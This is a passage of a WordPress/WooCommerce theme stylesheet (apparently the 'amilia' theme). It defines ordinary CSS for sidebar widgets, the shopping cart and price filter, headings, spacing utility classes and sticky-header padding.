    -webkit-transform: translateY(-50%);
    -khtml-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.widget {
    margin-bottom: 30px;
    /* Calendar
------------------------------*/
}

.widget:after, .widget:before {
    display: table;
    content: '';
}

.widget select {
    max-width: 100%;
    width: 100%;
}

.widget ul, .widget ol {
    list-style-type: none;
    padding: 0;
    margin: 0;
}

.widget ul ul, .widget ol ul {
    padding-left: 20px;
}

.widget li {
    margin-bottom: 14px;
}

.widget_calendar {
    /* Tag Cloud
------------------------------*/
}

.widget_calendar caption {
    margin-bottom: 10px;
}

.widget_calendar thead th {
    text-align: center;
    padding: 0;
    text-transform: uppercase;
    font-weight: bold;
}

.widget_calendar table, .widget_calendar table td {
    border-collapse: separate;
    border-spacing: 1px;
}

.widget_calendar table {
    width: 100%;
}

.widget_calendar table tbody td {
    text-align: center;
    padding: 7px 0px;
}

.widget_calendar table tbody td#today {
    background-color: #4b4e53;
    color: #fff;
}

.widget_calendar table tbody td#today a {
    color: #fff;
}

.widget_calendar tbody .pad {
    background: transparent;
}

.widget_calendar tbody td {
    background: #eee;
}

.widget_calendar tbody a {
    font-weight: bold;
}

.tagcloud-wrap, .widget_tag_cloud, .widget_product_tag_cloud {
    margin: 0px 0 20px;
}

.tagcloud-wrap ul, .widget_tag_cloud ul, .widget_product_tag_cloud ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.tagcloud-wrap li, .widget_tag_cloud li, .widget_product_tag_cloud li {
    display: inline-block;
}

.tagcloud-wrap a, .widget_tag_cloud a, .widget_product_tag_cloud a {
    padding: 10px 15px;
    text-transform: uppercase;
    background-color: transparent;
    border: 2px solid #dfdfdf;
    color: #4b4e53;
    display: inline-block;
    position: relative;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    font-size: 12px !important;
    line-height: 16px;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    margin-bottom: 3px;
    margin-right: 4px;
}

.tagcloud-wrap a:before, .widget_tag_cloud a:before, .widget_product_tag_cloud a:before {
    content: '#';
}

.tagcloud-wrap a:hover, .widget_tag_cloud a:hover, .widget_product_tag_cloud a:hover {
    border-color: #fed918;
    background: #fed918;
    color: #414146;
}

.widget_tag_cloud, .widget_product_tag_cloud {
    /* List Authors
------------------------------*/
}

.widget_tag_cloud a, .widget_product_tag_cloud a {
    margin-right: 0px;
}

.widget-area .widget .list_authors {
    /* Search
------------------------------*/
}

.widget-area .widget .list_authors li {
    display: inline-block;
    border: none;
    padding: 0;
}

.widget-area .widget .list_authors li a img {
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px; /* BACKGROUND GRADIENT */
}

.widget-area .widget .list_authors li.last {
    margin-right: 0;
}

.searchform {
    position: relative;
}

.searchform input {
    width: 100%;
}

.searchform button {
    background: 0 none;
    position: absolute;
    top: 15px;
    right: 6px;
    border: none;
    outline: none;
}

.search-in-faq {
    /* CMS Categories
------------------------------*/
}

.search-in-faq .searchform input[type=text], .search-in-faq .searchform button {
    font-size: 18px;
    color: #ddd;
}

.widget_categories {
    /* Archive
------------------------------*/
}

.widget_categories li {
    margin: 0;
    position: relative;
    padding-left: 53px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    /* BACKGROUND GRADIENT *//* TRIPLE BORDERS *//* Dis for Submit *//* li {
		margin-bottom: 0;
	}

	a {
		padding: 10px 0;
		display: inline-block;
	} */
}

.widget_categories li a {
    height: 38px;
    line-height: 38px;
    display: inline-block;
    text-transform: uppercase;
    color: #7e8082;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.widget_categories li a:before {
    content: '\f105';
    font-family: FontAwesome;
    background-color: #dfdfdf;
    color: #4b4e53;
    display: block;
    font-size: 15px;
    height: 38px;
    width: 38px;
    line-height: 36px;
    text-align: center;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    position: absolute;
    top: 0;
    left: 0;
    font-weight: 300 !important;
}

.widget_categories li:hover {
    padding-left: 63px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.widget_categories li:hover a {
    height: 48px;
    line-height: 46px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.widget_categories li:hover a:before {
    background: #fed918;
    height: 48px;
    width: 48px;
    line-height: 46px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.widget_archive {
    /* Pages, Meta, Archive, Recent Post
------------------------------*/
}

.widget_archive li {
    margin-bottom: 0;
}

.widget_archive a {
    padding: 10px 0;
    display: inline-block;
}

.widget_pages, .widget_meta, .widget_recent_entries {
    /* Nav
------------------------------*/
}

.widget_pages li, .widget_meta li, .widget_recent_entries li {
    margin-bottom: 0;
}

.widget_pages a, .widget_meta a, .widget_recent_entries a {
    padding: 10px 0;
    border-bottom: 1px solid #eee;
    display: block;
}

.widget_pages .children a, .widget_meta .children a, .widget_recent_entries .children a {
    padding-left: 30px;
}

.widget_nav_menu {
    /* Recent Comments, RSS
------------------------------*/
}

.widget_nav_menu > div {
    float: none !important;
}

.widget_nav_menu li {
    margin: 0;
}

.widget_nav_menu li a {
    padding: 10px 0;
    display: inline-block;
}

.widget_recent_comments li, .widget_rss li {
    padding: 10px 0;
    border-bottom: 1px solid #eee;
    display: block;
    line-height: 1.5;
    margin-bottom: 0;
}

.widget_rss {
    /* Recent Post in Footer
------------------------------*/
}

.widget_rss li {
    padding: 13px 0;
}

.latest-post-footer-wrap {
    background: #565a60;
    margin-right: -30px;
}

ul.latest-post-footer {
    padding: 12px 15px;
    /* Cart Search Widget
------------------------------*/
}

ul.latest-post-footer .latest-post-footer-item {
    margin: 0;
    padding: 0;
    position: relative;
}

ul.latest-post-footer .latest-post-footer-item a {
    display: block;
    min-height: 46px;
}

ul.latest-post-footer .latest-post-footer-item .post-icon-footer {
    position: absolute;
    top: 0;
    left: 0;
}

ul.latest-post-footer .latest-post-footer-item .post-icon-footer i {
    border: medium none;
    color: #9c9fa2;
    font-size: 22px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    border-radius: 50%;
    height: 46px;
    padding: 12px;
    width: 46px;
    font-weight: 300;
    display: inline-block;
}

ul.latest-post-footer .latest-post-footer-item .entry-wrap {
    padding-left: 55px;
    padding-top: 8px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

ul.latest-post-footer .latest-post-footer-item .entry-title, ul.latest-post-footer .latest-post-footer-item .entry-date {
    color: #fff;
    font-family: Open Sans, Arial, Helvetica, sans-serif;
    font-size: 14px;
    line-height: 18px;
    filter: alpha(opacity=80);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    -webkit-opacity: 0.8;
    -khtml-opacity: 0.8;
    -moz-opacity: 0.8;
    -ms-opacity: 0.8;
    -o-opacity: 0.8;
    opacity: 0.8; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    margin: 0;
    padding: 0;
    font-weight: 400;
    letter-spacing: normal;
}

ul.latest-post-footer .latest-post-footer-item .entry-date {
    font-size: 12px;
    color: #8d8f91;
}

ul.latest-post-footer .latest-post-footer-item > a:hover .post-icon-footer i {
    background-color: #fff;
    border-color: #fff;
    color: #4b4e53;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

ul.latest-post-footer .latest-post-footer-item > a:hover .entry-wrap {
    padding-left: 65px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

ul.latest-post-footer .latest-post-footer-item > a:hover .entry-wrap .entry-title {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    color: #fed918;
}

.widget_cart_search_wrap {
    /* Flickr
------------------------------*/
}

.widget_cart_search_wrap .widget_searchform_content {
    display: none;
    height: 60px;
    -webkit-transition: margin 0.3s ease 0s;
    -khtml-transition: margin 0.3s ease 0s;
    -moz-transition: margin 0.3s ease 0s;
    -ms-transition: margin 0.3s ease 0s;
    -o-transition: margin 0.3s ease 0s;
    transition: margin 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    min-width: 120px;
}

.widget_cart_search_wrap .widget_searchform_content input[type="text"] {
    background: #fff;
    border-radius: 0;
    color: #2c3e50;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: 300;
    height: 60px;
    margin: 0;
    outline: medium none;
    padding: 15px 65px 15px 20px;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 10;
}

.widget_cart_search_wrap .widget_searchform_content input[type="submit"] {
    display: block;
    line-height: 14px;
    margin: 0;
    padding: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 120px;
    background: #fff;
    border: medium none;
    color: transparent;
    height: 60px;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    outline: medium none;
    text-transform: uppercase;
}

.widget_cart_search_wrap .widget_searchform_content.active {
    position: absolute;
    left: 0;
    width: 100%;
}

.widget_cart_search_wrap .widget_searchform_content.active input[type="text"] {
    -webkit-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.1);
    -khtml-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 15px rgba(0, 0, 0, 0.1); /* BACKGROUND GRADIENT *//* BOX SIZING */
    border: 2px solid #fed918;
    -webkit-transition: width 0.3s ease 0s;
    -khtml-transition: width 0.3s ease 0s;
    -moz-transition: width 0.3s ease 0s;
    -ms-transition: width 0.3s ease 0s;
    -o-transition: width 0.3s ease 0s;
    transition: width 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 100%;
}

.widget_cart_search_wrap .widget_searchform_content.active input[type="submit"] {
    z-index: 90;
    -webkit-transition: all 0.5s ease 0s;
    -khtml-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.widget_cart_search_wrap .widget_searchform_content.active input[type="submit"]:hover {
    color: #414146;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    padding-left: 0;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    font-size: 14px;
    height: 60px;
    padding-left: 0;
    background: #fed918;
}

.widget_cart_search_wrap .widget_searchform_content.active .amilia-icon-search {
    background: #fed918;
    z-index: 11;
    width: 120px;
    display: inline-block;
    position: absolute;
    top: 0;
    right: 0;
    height: 60px;
}

.widget_cart_search_wrap .widget_searchform_content.active .amilia-icon-search span {
    display: inline-block;
    font-size: 18px;
    margin-bottom: 7px;
    margin-left: 35px;
    margin-top: 7px;
    padding: 12px;
    color: #565a60;
}

.widget_cart_search_wrap .sb-icon-search {
    background: #fff;
    font-size: 22px;
    text-transform: none;
    z-index: 90;
    display: inline-block;
    line-height: 14px;
    margin: 0;
    padding: 0;
}

.widget_cart_search_wrap .sb-icon-search:hover {
    background: #fed918;
}

.widget_cart_search_wrap .sb-icon-search i {
    color: #a3a7ad;
    display: block;
    font-size: 18px;
    font-weight: 300;
    text-align: center;
    height: 46px;
    width: 46px;
    -webkit-transition: margin-top 0.4s ease 0s, margin-bottom 0.4s ease 0s, border 0.9s ease 0.2s;
    -khtml-transition: margin-top 0.4s ease 0s, margin-bottom 0.4s ease 0s, border 0.9s ease 0.2s;
    -moz-transition: margin-top 0.4s ease 0s, margin-bottom 0.4s ease 0s, border 0.9s ease 0.2s;
    -ms-transition: margin-top 0.4s ease 0s, margin-bottom 0.4s ease 0s, border 0.9s ease 0.2s;
    -o-transition: margin-top 0.4s ease 0s, margin-bottom 0.4s ease 0s, border 0.9s ease 0.2s;
    transition: margin-top 0.4s ease 0s, margin-bottom 0.4s ease 0s, border 0.9s ease 0.2s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.widget_cms_flickr_widget .flickr_badge_image {
    margin: 0;
    float: left;
    /* Twitter
------------------------------*/
}

.tweets-container {
    background: #565a60;
    margin-right: -30px;
}

.tweet {
    min-height: 168px;
    background-color: #565a60;
}

.tweet ul {
    padding: 20px 0 0 20px;
}

.tweet ul li {
    padding-top: 0;
    padding-bottom: 10px;
    margin: 0;
}

.tweet ul i {
    color: #9c9fa2;
    display: block;
    float: left;
    font-size: 32px;
    margin-right: 15px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.tweet ul .tweet_time {
    display: block;
    float: left;
    padding-bottom: 8px;
    padding-top: 6px;
    color: #7e8082;
}

.tweet ul .tweet_time:hover {
    color: #fff;
}

.tweet ul .tweet_time a {
    color: #7e8082;
    font-size: 14px;
}

.tweet ul .tweet_time a:hover {
    color: #e3e3e3;
}

.tweet ul .tweet_text {
    margin: 0;
    color: #a1a1a1;
    display: inline-block;
    font-size: 14px;
    padding: 0 20px 8px 43px;
}

.tweet ul .tweet_text a {
    color: #ffb928;
}

.tweet ul .tweet_text a:hover {
    color: #e3e3e3;
}

.cms-newsletter-wrap .nl-lines::before {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-newsletter-wrap .tnp-widget {
    /* Menu One page from Shortcodes and Typho page
---------------------------------------------------*/
}

.cms-newsletter-wrap .tnp-widget:before, .cms-newsletter-wrap .tnp-widget:after {
    content: '';
    display: table;
    overflow: hidden;
}

.cms-newsletter-wrap .tnp-widget .tnp-field {
    margin-bottom: 0;
    float: left;
}

.cms-newsletter-wrap .tnp-widget .tnp-field .tnp-email {
    border: medium none;
    float: left;
    font-size: 14px;
    height: 65px;
    line-height: 18px !important;
    padding-left: 15px;
    padding-top: 35px;
    width: 200px;
    border-radius: 0;
    background-color: #fff;
}

.cms-newsletter-wrap .tnp-widget .tnp-field .tnp-submit {
    background-color: #fed918;
    border: medium none;
    color: #414146;
    font-family: "Oswald", Arial, Helvetica, sans-serif;
    font-size: 18px;
    height: 85px;
    line-height: 18px;
    padding: 35px 35px 36px;
    border-radius: 0;
    text-transform: uppercase;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-newsletter-wrap .tnp-widget .tnp-field .tnp-submit:hover, .cms-newsletter-wrap .tnp-widget .tnp-field .tnp-submit:focus {
    background: #4b4e53;
    color: #fff;
}

.cms-newsletter-wrap .tnp-widget label {
    display: none;
}

.widget.widget_nav_menu h4 {
    text-transform: uppercase;
}

.menu-w_shortcodes-container li, .menu-w_typography-container li {
    display: block;
    position: relative;
    margin-bottom: 0 !important;
}

.menu-w_shortcodes-container li a, .menu-w_typography-container li a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #7e8082;
    display: block;
    height: 38px;
    line-height: 38px;
    padding: 0;
    text-transform: uppercase;
    border: none;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.menu-w_shortcodes-container li a i, .menu-w_typography-container li a i {
    background-color: #dfdfdf;
    color: #4b4e53;
    display: block;
    float: left;
    font-size: 17px;
    height: 38px;
    line-height: 36px;
    margin-right: 15px;
    text-align: center;
    width: 38px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.menu-w_shortcodes-container li a:hover, .menu-w_typography-container li a:hover, .menu-w_shortcodes-container li a.current, .menu-w_typography-container li a.current {
    height: 48px;
    line-height: 48px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.menu-w_shortcodes-container li a:hover i, .menu-w_typography-container li a:hover i, .menu-w_shortcodes-container li a.current i, .menu-w_typography-container li a.current i {
    background-color: #fed918;
    height: 48px;
    line-height: 46px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 48px;
}

.cms-nav-shortcode-wrap.affix {
    top: 100px;
    position: fixed !important;
    /* Product Filter Price
------------------------------*/
}

.widget_price_filter {
    /* List Product Widget
------------------------------*/
}

.widget_price_filter .form-control {
    font-size: 12px;
}

.woocommerce .woocommerce {
    /* Product Category Wg
------------------------------*/
}

.woocommerce .woocommerce ul.product_list_widget li {
    font-size: 13px;
    margin-bottom: 20px;
    padding: 0;
}

.woocommerce .woocommerce ul.product_list_widget li:last-child {
    margin-bottom: 0;
}

.woocommerce .woocommerce ul.product_list_widget li a {
    font-weight: normal;
    display: inline-block;
}

.woocommerce .woocommerce ul.product_list_widget li a.cms-featured-wg {
    float: left;
}

.woocommerce .woocommerce ul.product_list_widget li a img {
    float: left;
    margin: 0 15px 0 0;
    width: 70px;
}

.woocommerce .woocommerce ul.product_list_widget li .cms-widget-product-desc {
    overflow: hidden;
}

.woocommerce .woocommerce ul.product_list_widget li .cms-widget-product-desc .product-title {
    display: block;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 1.4;
    font-size: 13px;
}

.woocommerce .woocommerce ul.product_list_widget li .cms-widget-product-desc del, .woocommerce .woocommerce ul.product_list_widget li .cms-widget-product-desc ins {
    line-height: 19px !important;
    font-size: 13px !important;
}

.woocommerce .woocommerce ul.product_list_widget li .cms-widget-product-desc ins {
    text-decoration: none;
}

.woocommerce .woocommerce ul.product_list_widget li .cms-widget-product-desc .star-rating {
    line-height: 1 !important;
}

.widget_product_categories {
    /* Product Recent Review
------------------------------*/
}

.widget_product_categories .cat-item {
    margin: 0;
}

.widget_product_categories .cat-item a {
    margin-bottom: 14px;
    display: inline-block;
}

.widget_recent_reviews {
    /* Product Recent Review
------------------------------*/
}

.widget_recent_reviews .star-rating {
    margin-top: 5px;
    margin-bottom: 5px;
}

.widget_shopping_cart {
    /* Filter by Price wg
------------------------------*/
}

.widget_shopping_cart li {
    overflow: hidden;
    margin-bottom: 15px;
}

.widget_shopping_cart li:before, .widget_shopping_cart li:after {
    content: '';
    display: table;
}

.widget_shopping_cart a.remove, .widget_shopping_cart img {
    float: left;
}

.widget_shopping_cart a.remove {
    margin-top: 25px;
}

.widget_shopping_cart img {
    width: 70px;
    margin-right: 10px;
    margin-left: 5px;
}

.widget_shopping_cart .quantity {
    display: block;
}

.widget_shopping_cart p.buttons a.button {
    font-size: 14px;
    display: inline-block;
    padding: 14px 18px;
    background-color: #d7d9dc;
    -webkit-border-radius: 0px;
    -khtml-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px; /* BACKGROUND GRADIENT */
    color: #4b4e53;
    outline: 0 none;
    position: relative;
    line-height: 1;
    text-transform: uppercase;
    border: none;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    text-decoration: none;
    text-align: center;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

.widget_shopping_cart p.buttons a.button:hover {
    background: #4b4e53;
    color: #fff;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background: #dfdfdf;
    margin-left: 0;
    margin-right: 0;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #4b4e53;
}

.woocommerce .widget_price_filter .button {
    font-size: 14px;
    display: inline-block;
    padding: 14px 18px;
    background-color: #d7d9dc;
    -webkit-border-radius: 0px;
    -khtml-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px; /* BACKGROUND GRADIENT */
    color: #4b4e53;
    outline: 0 none;
    position: relative;
    line-height: 1;
    text-transform: uppercase;
    border: none;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    text-decoration: none;
    text-align: center;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

.woocommerce .widget_price_filter .button:hover {
    background: #4b4e53;
    color: #fff;
}

h1 {
    margin: 40px 0 32px 0;
}

h2 {
    margin: 27px 0 18px 0;
}

h3 {
    margin: 26px 0 16px 0;
    letter-spacing: normal;
}

h4 {
    margin: 21px 0 19px 0;
    letter-spacing: normal;
}

h5 {
    margin: 18px 0 13px 0;
    letter-spacing: normal;
}

h6 {
    margin: 18px 0 13px 0;
    letter-spacing: normal;
}

input, textarea, select {
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: 300;
}

.cms-overlay-color {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.bg_column_overleft:before {
    position: absolute;
    width: 500%;
    top: 0;
    left: calc(-500% + 15px);
    content: '';
    display: block;
    background: #dfdfdf;
    height: 100%;
}

.bg_column_overright:after {
    position: absolute;
    width: 500%;
    top: 65px;
    right: -500%;
    content: '';
    display: block;
    background: rgba(254, 217, 24, 0.5);
    height: 115px;
}

.cms_parallax {
    -webkit-background-size: cover;
    -khtml-background-size: cover;
    -moz-background-size: cover;
    -ms-background-size: cover;
    -o-background-size: cover;
    background-size: cover; /* BACKGROUND GRADIENT */
    background-repeat: inherit;
    background-attachment: fixed;
}

.m-0 {
    margin: 0px !important;
}

.mt-0 {
    margin-top: 0px !important;
}

.mt-10 {
    margin-top: 10px !important;
}

.mt-20 {
    margin-top: 20px !important;
}

.mt-30 {
    margin-top: 30px !important;
}

.mt-40 {
    margin-top: 40px !important;
}

.mt-50 {
    margin-top: 50px !important;
}

.mt-80 {
    margin-top: 80px !important;
}

.mt-70 {
    margin-top: 70px !important;
}

.mb-5 {
    margin-bottom: 5px !important;
}

.mb-10 {
    margin-bottom: 10px !important;
}

.mb-15 {
    margin-bottom: 15px !important;
}

.mb-20 {
    margin-bottom: 20px !important;
}

.mb-30 {
    margin-bottom: 30px !important;
}

.mb-40 {
    margin-bottom: 40px !important;
}

.mb-50 {
    margin-bottom: 50px !important;
}

.mb-60 {
    margin-bottom: 60px !important;
}

.mb-70 {
    margin-bottom: 70px !important;
}

.mb-80 {
    margin-bottom: 80px !important;
}

.pb-60 {
    padding-bottom: 60px !important;
}

.pb-80 {
    padding-bottom: 80px !important;
}

.pos-re, .pos-relative {
    position: relative !important;
}

.over-hidden {
    overflow: hidden;
}

ul.list-icons i {
    margin-right: 5px;
}

.max-height-860 {
    max-height: 860px;
}

@media screen and (min-width: 992px) {
    .page-none-pagetitle.page-has-header1.amilia-header-sticky, .has-custom-rev.page-has-header1.amilia-header-sticky, .page-none-pagetitle.page-has-header2.amilia-header-sticky, .has-custom-rev.page-has-header2.amilia-header-sticky {
        padding-top: 95px;
    }

    .page-none-pagetitle.page-has-header4.amilia-header-sticky, .has-custom-rev.page-has-header4.amilia-header-sticky {
        padding-top: 80px;
    }

    .page-none-pagetitle.page-has-header5.amilia-header-sticky, .has-custom-rev.page-has-header5.amilia-header-sticky, .page-none-pagetitle .page-has-header3.amilia-header-sticky, .has-custom-rev .page-has-header3.amilia-header-sticky {
        padding-top: 120px;
    }

    .page-none-pagetitle.atop-primary-menu, .has-custom-rev.atop-primary-menu {
        padding-top: 0 !important;
    }

    .page-has-header5.amilia-header-sticky, .page-has-header3.amilia-header-sticky {
        padding-top: 120px;
        /* .page-has-header5 .page-title {
		padding-top: 120px;
	} */
    }
}

.has-custom-rev #page-title {
    padding-top: 0 !important;
}

.wpcf7-form input, .wpcf7-form textarea, .wpcf7-form select, .wpcf7-form .login-select, .wpcf7-form .form-control {
    background: #fff;
    padding: 12px 15px 11px;
    line-height: 1.4;
    color: #555;
    width: 100%;
}

